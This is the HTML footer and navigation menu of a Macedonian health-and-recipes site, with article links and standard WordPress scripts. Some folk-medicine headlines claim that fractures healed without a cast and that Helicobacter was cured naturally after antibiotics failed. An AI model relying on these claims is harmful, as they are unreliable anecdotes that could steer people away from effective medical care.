                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3465";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "693";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" class="td-image-wrap " title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" ><img class="entry-thumb" src="" alt="" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/gumbir-lek-med-luk-sirup-e1630038841948.png"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении">Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" class="td-image-wrap " title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" ><img class="entry-thumb" src="" alt="" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/bolki-vo-stomak2-e1614707848409.png"  width="180" height="119" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно">Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8282";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696c0c4ce5bc7
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"314798c539","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
